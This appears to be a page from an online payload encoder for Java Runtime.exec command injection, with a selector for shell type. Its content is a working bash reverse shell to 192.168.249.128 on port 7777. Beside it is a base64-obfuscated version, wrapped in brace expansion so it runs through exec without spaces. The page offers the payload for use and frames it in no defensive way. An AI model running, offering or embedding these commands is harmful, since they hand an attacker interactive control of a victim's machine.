 > Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.249.128/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS4xMjgvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}